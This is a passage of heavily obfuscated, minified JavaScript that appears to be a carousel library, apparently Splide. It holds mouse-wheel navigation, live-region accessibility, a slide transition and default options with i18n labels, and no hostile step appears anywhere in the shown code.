-1019)}if(_0x5e6c26[_0x502517(4271,3003,5209,4158)](_0x2d7a1d,_0x49ea6f,_0x5e6c26[_0x27135f(2352,3976,457,2939)](_0x2871df,_0x5baa5d)))if(_0x5e6c26[_0x502517(2846,2295,-261,1634)](_0x5e6c26[_0x27135f(1934,1439,3644,1013)],_0x5e6c26[_0x502517(2581,2700,2423,2742)]))for(var _0x117eb4=(_0x502517(1578,666,327,1097)+"2").split("|"),_0x5c2dc8=0;;){switch(_0x117eb4[_0x5c2dc8++]){case"0":var _0xefb4cf={};_0xefb4cf[_0x502517(3181,2485,-547,1251)]=!0,_0x1f6748.XdySj(_0x14462c,_0x52b28a,"click",_0x5d4822,_0xefb4cf);continue;case"1":_0x4ecfaf(_0x1ef7b7,_0x502517(241,2642,2906,1074),_0x2bb1b4);continue;case"2":_0x1f6748.IykNQ(_0x20ab85,[_0x2cf3b2,_0x3af80d],_0x282bfe);continue;case"3":_0x560566(_0x418913,_0x38ea63,_0x31fe26,_0x7a9fce);continue;case"4":_0x1f6748[_0x502517(4542,5729,5325,3984)](_0x2b739d,_0x43f25e,_0x146cff,_0x4ae6dc,_0x3334ae);continue;case"5":_0x1ac5ad(_0x3b2657,_0x17a662,_0x26e30b,_0x5c2737);continue}break}else _0x5e6c26[_0x502517(2423,1499,2053,2425)](_0x313056,_0x594429),_0x5e6c26[_0x502517(1596,515,580,1495)](_0x54f39b,_0x5baa5d)}return{setup:_0x5e6c26[_0x5e0cea(1187,396,-151,1495)](_0x54ccae,_0x512bb5[_0x5be2fd(1253,1844,-95,1686)][_0x5e0cea(3415,2052,4146,4191)],{slideFocus:_0x139af0(_0x811584)?_0x308534:_0x811584},!0),mount:_0x1f84cb,destroy:_0x1d4d61,remount:function(){_0x5e6c26.lWubB(_0x1d4d61),_0x5e6c26.ZlKCQ(_0x1f84cb)}}},Wheel:function(_0x37be31,_0x20aaba,_0x264f2e){var _0x32ddb={QVWDt:_0x5e6c26.lUAsr,oosRu:function(_0x122bfc,_0x3836f3,_0x593da8){function _0x5de189(_0x4c7cbf,_0xe382d2,_0xd5ccd5,_0x7d9444){return _0x1d57(_0xd5ccd5-767,_0x7d9444)}return _0x5e6c26[_0x5de189(2461,6082,4382,4763)](_0x122bfc,_0x3836f3,_0x593da8)},HLdGt:_0x5e6c26[_0x13da41(1400,2093,4027,1407)],MkEVI:_0x5e6c26[_0x13da41(1911,3933,4960,5719)],eTaIe:_0x13da41(2796,3498,4689,4345)+_0x543ded(2517,786,4200,3496)+_0x543ded(956,31,-567,898),sPZJc:_0x5e6c26[_0x13da41(2660,2615,4369,4137)],NJKdL:function(_0x2a1efc,_0x29684b){function _0x3bd2ef(_0x236e56,_0x3491f0,_0x4ef259,_0x567bab){return _0x543ded(_0x567bab-955,_0x3491f0-356,_0x4ef259-390,_0x236e56)}return _0x5e6c26[_0x3bd2ef(4168,1943,3026,3599)](_0x2a1efc,_0x29684b)},Rgefd:_0x5e6c26[_0x13da41(5465,4496,4874,3321)],mUGHG:function(_0x540c7a,_0xbe57bb){return _0x5e6c26.LDllL(_0x540c7a,_0xbe57bb)},CjeNP:function(_0x5968f5,_0x12dc1a){return _0x5e6c26.RGsmL(_0x5968f5,_0x12dc1a)},fHEgk:function(_0x475b85,_0x17b57c){return _0x5e6c26.vzPVV(_0x475b85,_0x17b57c)},HIZsj:function(_0x516ca1,_0x8f1abc){function _0x44fd78(_0x1fc926,_0x2ddbbb,_0x1d8316,_0x324a06){return _0x13da41(_0x1fc926,_0x2ddbbb- -1751,_0x1d8316-337,_0x324a06-164)}return _0x5e6c26[_0x44fd78(2957,2111,601,2204)](_0x516ca1,_0x8f1abc)},LNGHt:function(_0x3e5289,_0x4a15f1){return _0x3e5289===_0x4a15f1},BnmYM:_0x543ded(268,665,217,-259),EZgbj:_0x5e6c26[_0x13da41(2709,1247,8,2663)],LyAYC:function(_0x346520,_0x235373){return _0x346520!==_0x235373},EboPZ:function(_0x4cc5de,_0x42e87b){function _0x481b45(_0x20f162,_0x56e6b6,_0x198a27,_0x200a93){return _0x13da41(_0x56e6b6,_0x198a27- -1308,_0x198a27-491,_0x200a93-8)}return _0x5e6c26[_0x481b45(32,492,762,-806)](_0x4cc5de,_0x42e87b)},TXLrA:_0x5e6c26[_0x13da41(4375,5104,5043,3156)],iISVP:function(_0x301911,_0x3ea2b7,_0x3f3268,_0x4ce517,_0x159706){function _0x4ad6c1(_0x5763a5,_0x4ac26c,_0x12f734,_0x59fc2f){return _0x543ded(_0x4ac26c-1036,_0x4ac26c-221,_0x12f734-219,_0x59fc2f)}return _0x5e6c26[_0x4ad6c1(2100,4074,2394,3782)](_0x301911,_0x3ea2b7,_0x3f3268,_0x4ce517,_0x159706)},IAAqC:function(_0x50d80c,_0x4e3b8d){return _0x5e6c26.InEws(_0x50d80c,_0x4e3b8d)},pCvkL:function(_0x3d4ef3,_0x2ab73d,_0x57e011,_0x2e1526,_0x9a138a){return _0x3d4ef3(_0x2ab73d,_0x57e011,_0x2e1526,_0x9a138a)},kNwBt:_0x543ded(217,1055,-1434,-886)};function _0x543ded(_0x57748b,_0x570347,_0x4fa7a3,_0x4e9057){return _0x3c948a(_0x57748b-487,_0x570347-113,_0x4e9057,_0x57748b- -1856)}function _0x13da41(_0x33e250,_0x40a99e,_0x69d774,_0x539774){return _0x3c948a(_0x33e250-175,_0x40a99e-306,_0x33e250,_0x40a99e- -124)}var _0x2f15f9=_0x5e6c26[_0x543ded(1989,114,-50,2126)](_0x37d20e,_0x37be31)[_0x13da41(2037,3901,5563,3073)],_0x7dc615=-1*4153+9381+-5228;function _0x58644f(_0x4549e7){var _0x24df6d={HtZja:_0x32ddb[_0xeb18bd(5223,3396,4211,4672)],ZlZHq:_0x32ddb[_0xeb18bd(5766,4592,4351,3544)],BYaxR:_0x32ddb[_0x5c4585(3765,2167,2711,1237)],BDGgs:function(_0x551ccb,_0x456494){function _0x50fa89(_0x4f4956,_0x500f57,_0x2f91c5,_0x26e885){return _0x5c4585(_0x4f4956-354,_0x500f57-31,_0x26e885-1145,_0x500f57)}return _0x32ddb[_0x50fa89(4847,4303,4233,3930)](_0x551ccb,_0x456494)},ZyBxE:_0x32ddb[_0x5c4585(-531,1840,148,-612)]};function _0xeb18bd(_0x3c6256,_0x2f1236,_0x1254b4,_0x1a5afd){return _0x13da41(_0x1a5afd,_0x2f1236- -14,_0x1254b4-265,_0x1a5afd-107)}function _0x5c4585(_0x314057,_0x8397f0,_0x3c77d2,_0x2a2ca8){return _0x13da41(_0x2a2ca8,_0x3c77d2- -1540,_0x3c77d2-363,_0x2a2ca8-81)}if(_0x4549e7.cancelable){var _0x145276,_0x2005b2=_0x4549e7.deltaY,_0x502b05=_0x32ddb.mUGHG(_0x2005b2,-5912+-8*-739),_0x41231d=_0x32ddb[_0x5c4585(2910,1681,1481,2854)](_0x25df24,_0x4549e7),_0x426175=_0x264f2e[_0x5c4585(-607,1118,1140,2635)+_0x5c4585(1472,3575,2083,3024)]||-354+17*499+8129*-1,_0x531dec=_0x264f2e.wheelSleep||4462+3*-659+-497*5;if(_0x32ddb[_0x5c4585(-717,-491,50,48)](_0x32ddb[_0x5c4585(1509,1500,1481,2467)](_0x4d253a,_0x2005b2),_0x426175)&&_0x32ddb[_0x5c4585(1219,596,50,-389)](_0x32ddb[_0x5c4585(2737,1229,2985,947)](_0x41231d,_0x7dc615),_0x531dec))if(_0x32ddb[_0x5c4585(2674,-593,1128,77)](_0x32ddb[_0x5c4585(2105,2669,3130,4341)],_0x32ddb.EZgbj)){let _0x54c1a0=_0xd8a679[_0x5c4585(422,759,2303,1140)],_0x10d2ee=_0x54c1a0[_0x5c4585(-1790,-88,-10,-976)](_0x24df6d.HtZja),_0x2e32cc=_0x10d2ee[_0x5c4585(2286,-795,1232,-673)+"tor"](_0x24df6d[_0x5c4585(-1811,-863,-90,1562)]);_0x10d2ee.classList.remove(_0x24df6d.BYaxR),_0x2e32cc&&_0x2e32cc[_0xeb18bd(4452,2705,2758,4170)].add(_0x5c4585(2183,1081,1828,3255))}else _0x37be31.go(_0x502b05?"<":">"),_0x7dc615=_0x41231d;if(_0x145276=_0x502b05,!_0x264f2e[_0x5c4585(1850,1523,1634,2316)+"el"]||_0x37be31[_0x5c4585(-861,-180,610,2514)].is(-347*-1+-5529+5186)||_0x32ddb.LyAYC(_0x20aaba[_0xeb18bd(5670,5068,3580,3853)][_0x5c4585(592,1208,1825,2132)+"t"](_0x145276),-(36*263+-5242+-4225)))if(_0x32ddb[_0x5c4585(2406,4770,3366,4641)](_0x32ddb.TXLrA,"IcZdI"))for(var _0x3756d1=_0x32ddb[_0x5c4585(2683,3965,1926,2991)].split("|"),_0x33c270=2480+1*-7969+5489;;){switch(_0x3756d1[_0x33c270++]){case"0":_0x32ddb[_0xeb18bd(1947,3881,5210,4416)](_0x1ee55e,_0x21b874,_0x26fdfe);continue;case"1":_0x1ae17a(_0x4c6453,_0x123289);continue;case"2":var _0x2a3883={};_0x2a3883.capture=!0,_0x5aa2d3(_0x107dd1,_0x24df7e+" keydown",function(_0x19a6aa){function _0x4ae7f4(_0x23f74a,_0xee9a0c,_0x37b690,_0x3ff90b){return _0x5c4585(_0x23f74a-46,_0xee9a0c-101,_0x3ff90b-134,_0x23f74a)}function _0x31ccc6(_0x1012a1,_0x2d9056,_0x372836,_0x2182cc){return _0xeb18bd(_0x1012a1-55,_0x2d9056- -1675,_0x372836-234,_0x2182cc)}_0x15fcea=_0x24df6d[_0x4ae7f4(223,1939,2610,2036)](_0x19a6aa.type,_0x24df6d[_0x31ccc6(-1873,44,-656,-266)])},_0x2a3883);continue;case"3":_0x32ddb[_0x5c4585(4091,782,2355,4295)](_0x325584,_0x19aded,_0x2c4ceb);continue;case"4":_0x46a750(_0x3dc68f,_0x32ddb[_0xeb18bd(4932,4008,4021,3004)],function(){_0xf95cc5(_0x4430d2,_0x39bca3,!!_0xbf8af8)});continue}break}else _0x54f39b(_0x4549e7)}}return{mount:function(){function _0x599636(_0x317c62,_0xb1f5ef,_0x205641,_0x488b8a){return _0x13da41(_0x317c62,_0x488b8a- -801,_0x205641-243,_0x488b8a-323)}function _0x469721(_0x538e5a,_0x3eedf7,_0xedff3f,_0x2ed8b5){return _0x13da41(_0x3eedf7,_0xedff3f- -13,_0xedff3f-149,_0x2ed8b5-243)}var _0x4b4421={KaYya:function(_0x2dfbf9,_0x4f5f29,_0xcdef77,_0x2cb55c,_0x4081ce){function _0x26a104(_0x5e049a,_0x27bd45,_0x132227,_0x67bb3){return _0x1d57(_0x5e049a-722,_0x132227)}return _0x32ddb[_0x26a104(4388,3625,4720,5034)](_0x2dfbf9,_0x4f5f29,_0xcdef77,_0x2cb55c,_0x4081ce)}};_0x264f2e[_0x469721(2034,1410,1936,1434)]&&(_0x32ddb.IAAqC(_0x599636(1716,1064,2372,1611),_0x469721(2428,5684,4414,5283))?_0x32ddb[_0x599636(3203,4015,2547,3367)](_0x2f15f9,_0x20aaba[_0x599636(3829,2591,4987,3648)][_0x599636(823,3314,4065,2053)],_0x32ddb[_0x599636(3993,4573,3944,4189)],_0x58644f,_0x3145d7):(_0x481dd5(-313*13+-263*35+-13277*-1),_0x4b4421.KaYya(_0x166182,_0x1c0752,_0x27299f,_0x3ada51,_0xbd37f2),_0x362a11&&_0x1d7ea2()))}}},Live:function(_0x1540ca,_0x10f983,_0x26797c){var _0x1b995a=_0x5e6c26.lfHoj(_0x37d20e,_0x1540ca).on,_0x24c696=_0x10f983[_0x263d5e(2988,3679,4249,4421)][_0x251f65(3228,1321,2349,3744)];function _0x263d5e(_0xdcff11,_0x2ed6d0,_0x35a407,_0x5a478c){return _0x4b0756(_0x35a407-1445,_0xdcff11,_0x35a407-29,_0x5a478c-259)}var _0x2b0d7f=_0x26797c[_0x251f65(2017,2211,3269,1976)]&&!_0x26797c.isNavigation,_0x22cb1d=_0x5e6c26[_0x251f65(2680,5037,4540,3983)](_0x589ad6,_0x5e6c26[_0x263d5e(2365,2699,1280,1098)],_0x2dfccc),_0x29c35a=_0x5e6c26[_0x251f65(2523,2612,4536,5521)](_0x35d4f6,-3*-1201+8393*1+-1*11906,_0x54ccae(_0x40a3a3,!1));function _0x40a3a3(_0x2b3d2e){function _0x3a3201(_0x529488,_0x3a5da6,_0x3b29bc,_0x446c62){return _0x251f65(_0x529488-463,_0x446c62,_0x3b29bc- -918,_0x446c62-458)}function _0x8d6202(_0x134b06,_0x48f140,_0x16ab08,_0x33dd0d){return _0x263d5e(_0x16ab08,_0x48f140-435,_0x33dd0d-54,_0x33dd0d-270)}_0x5e6c26[_0x3a3201(1610,362,-159,-598)](_0x54c12f,_0x24c696,_0x11e8c9,_0x2b3d2e),_0x2b3d2e?_0x5e6c26.IwYFy(_0x5e6c26[_0x3a3201(1925,1140,2681,1600)],"fGDsL")?_0x3dc4c9[_0x8d6202(1713,1683,1819,3194)]():(_0x5e6c26.nNIyk(_0x368129,_0x24c696,_0x22cb1d),_0x29c35a[_0x3a3201(4210,4457,3191,4369)]()):_0x5e6c26[_0x8d6202(2122,1627,-15,1382)](_0x5e6c26[_0x8d6202(4559,3164,6283,4887)],_0x5e6c26[_0x3a3201(1900,2572,1863,3352)])?(_0x5e6c26[_0x3a3201(2839,2063,1606,1287)](_0x458640,_0x22cb1d),_0x29c35a.cancel()):this[_0x8d6202(3042,4237,3688,5038)]["removeAttr"+_0x8d6202(1716,3090,2886,2380)]("open")}function _0x2770a8(_0x273330){function _0x1a5380(_0x51e945,_0x45a88d,_0x1ae833,_0x372d64){return _0x263d5e(_0x51e945,_0x45a88d-453,_0x45a88d- -952,_0x372d64-91)}function _0x14fdd7(_0x7a05a,_0x443e49,_0xe91d8f,_0xc381fb){return _0x263d5e(_0x443e49,_0x443e49-277,_0x7a05a-19,_0xc381fb-207)}_0x2b0d7f&&(_0x5e6c26[_0x14fdd7(4943,4504,3922,4475)](_0x5e6c26[_0x1a5380(4628,4027,3922,4825)],_0x5e6c26[_0x14fdd7(4998,5767,3452,4033)])?_0x54c12f(_0x24c696,_0x4cc051,_0x273330?_0x5e6c26.lrnua:_0x1a5380(-127,1730,2596,893)):_0x5125ae=-1)}function _0x251f65(_0x4d2f23,_0x33d625,_0x382770,_0x537b16){return _0x4b0756(_0x382770-1140,_0x33d625,_0x382770-205,_0x537b16-322)}return{mount:function(){function _0x29d884(_0x116beb,_0x5a0a0a,_0x23ccc9,_0x112b0e){return _0x251f65(_0x116beb-499,_0x23ccc9,_0x116beb- -1020,_0x112b0e-144)}var _0x33153e={wgOBq:function(_0x573473,_0x303124){return _0x573473(_0x303124)},zuyls:function(_0xf22837,_0x5bc686){function _0x3725bd(_0x509218,_0x5bc9df,_0x586d7f,_0xca9563){return _0x1d57(_0x586d7f- -77,_0xca9563)}return _0x5e6c26[_0x3725bd(4300,1078,2825,4417)](_0xf22837,_0x5bc686)},CzsYM:_0x5e6c26[_0x29d884(3288,3312,4454,3334)],uViMZ:function(_0x1a6581,_0x2a296c,_0x19d7b8){function _0x1280bb(_0x1f62b1,_0x4284e0,_0x57fb46,_0x56e57d){return _0x29d884(_0x1f62b1-1464,_0x4284e0-55,_0x56e57d,_0x56e57d-17)}return _0x5e6c26[_0x1280bb(1368,1855,2441,2487)](_0x1a6581,_0x2a296c,_0x19d7b8)},qDyLZ:_0x112b75(4552,3163,1695,4103)+"t",QYrjz:function(_0xc19a63,_0x3bea35){function _0x32d0aa(_0x480799,_0x6d4215,_0xbf5f78,_0x4e0b93){return _0x112b75(_0x480799-412,_0x480799- -273,_0xbf5f78-394,_0x6d4215)}return _0x5e6c26[_0x32d0aa(288,-1023,2139,1245)](_0xc19a63,_0x3bea35)},vIyQi:function(_0x36c735,_0x17649e,_0x4ee7a0,_0x32604d){return _0x5e6c26.mLwCo(_0x36c735,_0x17649e,_0x4ee7a0,_0x32604d)},VLKdO:_0x5e6c26[_0x112b75(2304,1949,2345,1416)],hroaa:function(_0x2110f1,_0x160a8c){return _0x5e6c26.AMIgX(_0x2110f1,_0x160a8c)},XGoBB:function(_0x288641){function _0x56707b(_0x52827e,_0x1aa9e8,_0x156253,_0x33309c){return _0x29d884(_0x33309c-470,_0x1aa9e8-202,_0x52827e,_0x33309c-202)}return _0x5e6c26[_0x56707b(4844,3754,4374,3203)](_0x288641)},iAjPl:_0x5e6c26.ffETw,lbILl:function(_0x294468){return _0x294468()},GPFWN:function(_0xb89774,_0x52f6db){function _0xa9ef7b(_0x5baef2,_0x56a353,_0x1fb4f6,_0x60fffd){return _0x29d884(_0x60fffd-645,_0x56a353-210,_0x56a353,_0x60fffd-329)}return _0x5e6c26[_0xa9ef7b(3536,3981,4443,3636)](_0xb89774,_0x52f6db)},oHrjt:_0x29d884(2120,3506,643,966)+_0x29d884(1205,-303,2615,1312)+_0x112b75(875,288,-396,-1273)+_0x29d884(360,-666,1975,2020),vpzHI:function(_0x224ab6,_0x5a4147){function _0x39a11c(_0x46b47b,_0xcb0b3d,_0x4e5ed3,_0x3f7a03){return _0x112b75(_0x46b47b-420,_0x46b47b- -550,_0x4e5ed3-237,_0xcb0b3d)}return _0x5e6c26[_0x39a11c(1518,126,1633,230)](_0x224ab6,_0x5a4147)},kyMyJ:function(_0x325728,_0x1b901a){function _0x25edeb(_0x4346a5,_0x2af1da,_0x5c9bb7,_0x4f364f){return _0x29d884(_0x5c9bb7-510,_0x2af1da-99,_0x2af1da,_0x4f364f-38)}return _0x5e6c26[_0x25edeb(1019,562,1686,2433)](_0x325728,_0x1b901a)},AFHrG:function(_0x282323,_0x20a3c2){return _0x5e6c26.guFwJ(_0x282323,_0x20a3c2)},lcmhc:function(_0x573543,_0x448df2){return _0x573543+_0x448df2},hSYtP:_0x29d884(-104,-126,-874,-1885),FIQwq:_0x29d884(237,2023,1211,1852),xDtvi:function(_0x2f3ca,_0x509ca4){function _0x3d4a7a(_0x1c16ea,_0x420684,_0x39d8a0,_0x194de9){return _0x112b75(_0x1c16ea-67,_0x420684-66,_0x39d8a0-279,_0x194de9)}return _0x5e6c26[_0x3d4a7a(2025,3505,1804,1895)](_0x2f3ca,_0x509ca4)},SqCEx:function(_0x21fd8d,_0x48eaba){return _0x21fd8d(_0x48eaba)}};function _0x112b75(_0x16acf6,_0x2bd15d,_0x216273,_0x273287){return _0x263d5e(_0x273287,_0x2bd15d-145,_0x2bd15d- -861,_0x273287-195)}if(_0x2b0d7f)if(_0x5e6c26[_0x29d884(706,-478,495,97)](_0x5e6c26[_0x29d884(2621,3838,1413,3744)],_0x5e6c26[_0x29d884(2621,4429,582,1388)])){var _0x213793,_0xfae89e=_0x33153e.wgOBq(_0x4bb59d,_0x1ff270);if(_0x22f963||_0x33153e[_0x29d884(204,244,-1260,-317)](_0x2ee1e6.width,_0xfae89e.width)||_0x33153e[_0x112b75(-94,668,2532,-1341)](_0x5c71ba[_0x29d884(-63,-694,-154,-1686)],_0xfae89e[_0x112b75(-855,401,-959,-1184)]))for(var _0x10e77c=_0x33153e.CzsYM[_0x29d884(3755,4650,5252,5653)]("|"),_0x195d28=11103+3*-3701;;){switch(_0x10e77c[_0x195d28++]){case"0":_0x33153e.uViMZ(_0x315dc3,_0x4c2856(_0x33153e.qDyLZ),_0x33153e[_0x29d884(1465,2165,853,2746)](_0x209781,_0x1be63c[_0x112b75(2507,2676,2813,3182)]));continue;case"1":_0x33153e.vIyQi(_0x1b4d9d,_0x33153e[_0x29d884(1427,-170,2346,-594)],_0x33153e.hroaa(_0xec53f4,_0xa721c0[_0x112b75(2133,443,486,1849)+"t"])||(_0x4c2f01?_0x20f991[_0x112b75(1382,3212,2518,4936)]?null:_0x33153e.XGoBB(_0x5bce6e):_0x33153e[_0x112b75(1806,3011,4644,4248)](_0x55741a)),!0);continue;case"2":_0x33153e[_0x29d884(1897,1259,1859,1671)](_0x5c68bb,_0x33153e[_0x112b75(4252,2768,4397,1195)],_0x175eb7.autoWidth?null:_0x33153e[_0x29d884(1465,2131,1534,2415)](_0x59fdd1,_0x1e7386[_0x29d884(3504,4453,3275,1488)])||(_0x511569?"":_0x33153e.lbILl(_0x3ee275)));continue;case"3":_0x2030a5=_0xfae89e;continue;case"4":_0x33153e[_0x112b75(3316,1527,2370,2679)](_0x406d32,_0x2c67f0);continue;case"5":_0x33153e.zuyls(_0x48fedd,_0x452166=_0x33153e.XGoBB(_0x3bfab5))&&(_0x486b4b(_0x5e9f0c,_0x4f153c,_0x448342),_0x238b4c(_0x112b75(5327,3592,4997,4567),_0x8a451));continue;case"6":_0x1aa6d4(_0x5a9277,_0x33153e[_0x112b75(2887,1891,2754,3109)],(_0x213793="",_0x108809&&(_0x213793=_0x33153e[_0x29d884(1118,-674,936,-905)](_0x40f312),_0x33153e[_0x112b75(2881,2361,3658,2199)](_0x31f11e,_0x213793,_0x33153e.oHrjt),_0x213793=_0x33153e[_0x29d884(1066,1941,1820,475)](_0x33153e.kyMyJ(_0x33153e[_0x29d884(2757,3786,3509,4724)](_0x33153e[_0x112b75(892,2261,678,2864)](_0x33153e[_0x29d884(-206,1488,-1918,-852)],_0x213793),_0x33153e[_0x112b75(390,882,1220,-499)])+_0x33153e.xDtvi(_0x11c358,!1),_0x33153e[_0x29d884(418,1217,-1334,995)]),_0x33153e.SqCEx(_0x329bf0,!0))+")"),_0x213793));continue}break}}else _0x5e6c26[_0x112b75(2510,3558,4307,3456)](_0x2770a8,!_0x10f983[_0x29d884(26,1810,-1383,695)][_0x29d884(248,1498,2205,-717)]()),_0x5e6c26.hiTWN(_0x54c12f,_0x24c696,_0x154aa7,!0),_0x22cb1d[_0x112b75(1551,1024,1687,2026)+"t"]="\u2026",_0x5e6c26[_0x112b75(4497,2471,2463,2243)](_0x1b995a,_0x4d2e6e,_0x54ccae(_0x2770a8,!0)),_0x5e6c26[_0x29d884(2227,519,3448,2054)](_0x1b995a,_0xf7d0d5,_0x5e6c26[_0x29d884(282,-107,471,-1661)](_0x54ccae,_0x2770a8,!1)),_0x5e6c26[_0x29d884(2936,4207,4473,2793)](_0x1b995a,[_0x752d4a,_0xe3ce98],_0x5e6c26[_0x29d884(234,-328,-900,-607)](_0x54ccae,_0x40a3a3,!0))},disable:_0x2770a8,destroy:function(){_0x5e6c26.qbebS(_0x5865a4,_0x24c696,[_0x4cc051,_0x154aa7,_0x11e8c9]);function _0x53b9cd(_0x43a096,_0x2505e6,_0x14bb01,_0x3be2e8){return _0x251f65(_0x43a096-197,_0x14bb01,_0x43a096- -815,_0x3be2e8-475)}_0x5e6c26[_0x53b9cd(3656,5597,2980,5237)](_0x458640,_0x22cb1d)}}}}),_0x1c2fcb={};_0x1c2fcb[_0x4b0756(692,1856,269,-202)]=0,_0x1c2fcb.rewindSpeed=0,_0x1c2fcb[_0x4b0756(2916,4209,3168,2635)]=_0x3c948a(2401,1406,756,2278);var _0x43013e={type:_0x5e6c26[_0x4b0756(311,307,686,-1050)],role:_0x5e6c26.ewihz,speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:_0x5e6c26.sJswm,drag:!0,direction:_0x5e6c26[_0x3c948a(5291,5302,5040,3732)],trimSpace:!0,focusableNodes:_0x5e6c26[_0x3c948a(3756,1073,3331,2419)],live:!0,classes:{slide:_0x425d8d,clone:_0x4e65e2,arrows:_0x160693,arrow:_0x51cbb7,prev:_0x2bfc96,next:_0x2f8afb,pagination:_0x54ee96,page:_0x338b47,spinner:_0x5e6c26[_0x4b0756(-259,-2014,-1532,847)](_0xc53a50,_0x5e6c26.VeGGW)},i18n:{prev:_0x5e6c26[_0x3c948a(3811,3275,6321,4655)],next:_0x4b0756(1855,371,669,602),first:_0x4b0756(2475,4106,3142,2315)+_0x3c948a(4657,5304,3464,5127),last:_0x4b0756(908,2044,-358,72)+_0x4b0756(3075,3860,3331,1669),slideX:_0x5e6c26[_0x4b0756(222,8,-987,-1298)],pageX:"Go to page"+_0x4b0756(2881,2166,1110,3975),play:_0x5e6c26[_0x3c948a(6153,5841,5110,4671)],pause:_0x5e6c26.hNVNl,carousel:_0x5e6c26[_0x3c948a(4155,5337,5460,5216)],slide:_0x5e6c26[_0x4b0756(311,-1529,-203,939)],select:_0x5e6c26[_0x4b0756(3419,3776,4473,4561)],slideLabel:_0x5e6c26[_0x3c948a(3494,3808,5062,4635)]},reducedMotion:_0x1c2fcb};function _0x4e4f13(_0x2e63fb,_0x38a63b,_0x576eb7){function _0x54a867(_0x58e918,_0x38a99b,_0x449d4f,_0x397bda){return _0x4b0756(_0x449d4f-894,_0x58e918,_0x449d4f-119,_0x397bda-296)}var _0x13393a={RWhxf:_0x5e6c26.duNNX,NHgOB:function(_0x2ae4ed,_0x249fb1){return _0x2ae4ed+_0x249fb1},ZuipC:function(_0x51bcf5,_0xae9ea1){function _0x2b79cc(_0x455ae1,_0x2dabdc,_0x2b0e27,_0x592d40){return _0x1d57(_0x592d40- -850,_0x455ae1)}return _0x5e6c26[_0x2b79cc(2915,2640,1862,1591)](_0x51bcf5,_0xae9ea1)},EajGL:_0x5e6c26[_0x5956a2(529,383,962,778)],PqNJh:_0x5e6c26[_0x54a867(1779,4019,2788,899)]},_0x2f3394=_0x38a63b[_0x54a867(1489,3351,1381,184)];function _0x5956a2(_0x35b72c,_0x2f6329,_0x1b681f,_0x144953){return _0x4b0756(_0x144953- -26,_0x2f6329,_0x1b681f-33,_0x144953-116)}function _0x325f09(){function _0x1b16b5(_0x484868,_0x3e0a86,_0x974128,_0x329d24){return _0x5956a2(_0x484868-45,_0x974128,_0x974128-154,_0x3e0a86-62)}_0x2f3394[_0x1b16b5(3387,2211,343,644)](function(_0x4ce7e4){function _0xaf7a92(_0xc7532a,_0xa27c67,_0x3da4fb,_0x4bd82c){return _0x1b16b5(_0xc7532a-24,_0x3da4fb-1304,_0xc7532a,_0x4bd82c-363)}function _0x3c52c7(_0x2ee5f4,_0x562b0c,_0x537607,_0xeb5d05){return _0x1b16b5(_0x2ee5f4-289,_0x537607-590,_0x562b0c,_0xeb5d05-428)}_0x4ce7e4[_0xaf7a92(4462,4721,4994,4959)](_0x13393a.RWhxf,_0x13393a[_0x3c52c7(2343,3641,2335,452)](_0x3c52c7(1085,1581,2095,2415)+"(-"+_0x13393a[_0xaf7a92(5638,2721,4065,2506)](_0x4ce7e4[_0x3c52c7(4818,3673,3548,3239)],-13*310+630*-2+5390),"%)"))})}return{mount:function(){function _0x3b22c1(_0x32c1ae,_0x6c4c04,_0xa6f619,_0x398ebb){return _0x54a867(_0x6c4c04,_0x6c4c04-306,_0x32c1ae- -1059,_0x398ebb-470)}function _0x37af44(_0x4fb89d,_0x1064d2,_0x3aa71c,_0x57aebc){return _0x5956a2(_0x4fb89d-105,_0x1064d2,_0x3aa71c-400,_0x4fb89d-1338)}_0x5e6c26[_0x37af44(3385,4999,2798,3688)](_0x5e6c26[_0x3b22c1(2722,1766,3957,883)],_0x5e6c26.UEGHn)?(this[_0x37af44(2381,528,3084,2952)+_0x3b22c1(1307,783,1766,3041)][_0x3b22c1(909,1356,540,1865)][_0x37af44(3473,4789,2500,3522)](_0x13393a.EajGL),this["disableBut"+_0x37af44(3927,4246,3084,4547)]&&this[_0x37af44(2308,3083,3021,382)+_0x3b22c1(1150,2322,135,2652)].classList.remove(_0x13393a.PqNJh)):_0x37d20e(_0x2e63fb).on([_0x52061f,_0x211a30],_0x325f09)},start:function(_0x5d2583,_0x501f0d){var _0xc75e10={AQWaF:function(_0x577a24,_0xb9f78){return _0x5e6c26.RHUVe(_0x577a24,_0xb9f78)},NkXOW:function(_0x4fa22c,_0x4e87e0){function _0x443125(_0x23a5e8,_0x1d196d,_0x265bc0,_0x3fe24b){return _0x1d57(_0x23a5e8- -42,_0x265bc0)}return _0x5e6c26[_0x443125(3364,2853,5040,5301)](_0x4fa22c,_0x4e87e0)}};function _0x3298e3(_0x4cdddf,_0x402766,_0x49c421,_0x10a605){return _0x54a867(_0x4cdddf,_0x402766-447,_0x402766- -679,_0x10a605-339)}function _0x2f440b(_0x2b81f4,_0x4d57b0,_0x2a28b7,_0x14d856){return _0x5956a2(_0x2b81f4-474,_0x14d856,_0x2a28b7-391,_0x2a28b7-1652)}if(_0x5e6c26.dUyVX!==_0x5e6c26[_0x3298e3(2009,1317,3242,2120)])_0x2f3394.style(_0x5e6c26[_0x2f440b(2350,1903,3446,3274)],_0x5e6c26.bLEjb(_0x5e6c26[_0x2f440b(4159,1827,2428,1956)](_0x5e6c26[_0x3298e3(-887,76,1985,2080)],_0x576eb7.speed),_0x5e6c26[_0x2f440b(4967,3919,5269,4186)])+_0x576eb7[_0x3298e3(1087,1036,61,2926)]),_0x2efdd8(_0x501f0d);else{var _0x593a26={hbEQt:function(_0x4123bf,_0x38f7de,_0x525f2b,_0x2ccbe6){return _0x4123bf(_0x38f7de,_0x525f2b,_0x2ccbe6)},dVdVm:function(_0x5337cc,_0x25b38c){function _0x408a8d(_0xded157,_0x2b5698,_0x4d87b7,_0x419298){return _0x2f440b(_0xded157-208,_0x2b5698-23,_0x4d87b7- -15,_0xded157)}return _0xc75e10[_0x408a8d(2509,4918,4271,2753)](_0x5337cc,_0x25b38c)}},_0x20bfb8=_0x32ebd4.Controller,_0x57d159=_0x20bfb8[_0x2f440b(2225,1794,3609,5188)](_0x425559),_0x5cdfe6=_0x20bfb8.hasFocus()?-3*2342+-9270+16297:_0x5c962c[_0x3298e3(1137,2055,2429,3588)];return _0xc75e10[_0x2f440b(2235,5699,3720,5646)](_0x595ebd,function(_0x2fbf69){function _0x48754c(_0x1d6d83,_0x4757ce,_0x3a3f7d,_0x9a4661){return 